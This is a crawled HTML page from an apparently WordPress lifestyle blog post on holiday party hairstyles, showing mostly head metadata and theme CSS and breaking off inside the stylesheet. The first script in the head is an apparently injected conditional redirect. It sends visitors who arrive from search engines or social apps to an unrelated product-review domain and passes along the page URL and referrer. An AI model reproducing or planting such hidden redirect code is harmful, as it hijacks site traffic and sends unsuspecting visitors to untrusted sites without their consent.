

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/holiday-party-hair-ideas/
body_size: 35206
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 21 Holiday Party Hair Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Holiday Party Hair Ideas . top 21 Holiday Party Hair Ideas . 20 Cute Christmas Party Hairstyles Easy Holiday Hair" />
	<link rel="canonical" href="https://fantasticconcept.com/holiday-party-hair-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 21 Holiday Party Hair Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Holiday Party Hair Ideas . top 21 Holiday Party Hair Ideas . 20 Cute Christmas Party Hairstyles Easy Holiday Hair" />
	<meta property="og:url" content="https://fantasticconcept.com/holiday-party-hair-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-10-10T17:04:27+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Party%20Hair%20Ideas%20Luxury%2020%20Cute%20Christmas%20Party%20Hairstyles%20Easy%20Holiday%20Hair-973427.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/holiday-party-hair-ideas/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday Party Hair Ideas Luxury 20 Cute Christmas Party Hairstyles Easy Holiday Hair-973427.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Holiday Party Hair Ideas Luxury 20 Cute Christmas Party Hairstyles Easy Holiday Hair-973427.png","width":600,"height":900,"caption":"20 Cute Christmas Party Hairstyles Easy Holiday Hair from Holiday Party Hair Ideas , source:www.womansday.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/holiday-party-hair-ideas/#webpage","url":"https://fantasticconcept.com/holiday-party-hair-ideas/","name":"Top 21 Holiday Party Hair Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/holiday-party-hair-ideas/#primaryimage"},"datePublished":"2023-10-10T17:04:27+00:00","dateModified":"2023-10-10T17:04:27+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Holiday Party Hair Ideas . top 21 Holiday Party Hair Ideas . 20 Cute Christmas Party Hairstyles Easy Holiday Hair","breadcrumb":{"@id":"https://fantasticconcept.com/holiday-party-hair-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/holiday-party-hair-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/holiday-party-hair-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Top 21 Holiday Party Hair Ideas"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/95759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=95759' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fholiday-party-hair-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fholiday-party-hair-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
